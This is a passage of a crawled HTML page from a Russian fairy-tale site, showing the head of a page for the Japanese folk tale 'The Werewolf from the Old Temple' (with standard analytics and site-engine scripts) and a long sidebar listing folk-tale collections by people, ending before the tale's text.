

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/japonskie_skazki/561-oboroten-iz-starogo-khrama.html
body_size: 17521
content:
<!DOCTYPE html>
<html>
<head>
  <title>Оборотень из старого храма » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="В давние, давние времена стоял в одной деревне старый храм. И все было бы ничего, если бы не поселился в том храме оборотень. Стали люди бояться к храму подходить: то покажется им, что ступе">
  <meta name="keywords" content="Тасукэ, оборотень, бояться, ничего, потом, может, храму, оборотня, давние, чегонибудь, боятся, боюсь, только, жители, пришел, потому, отправился, оборотнем, деревни, говорит">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
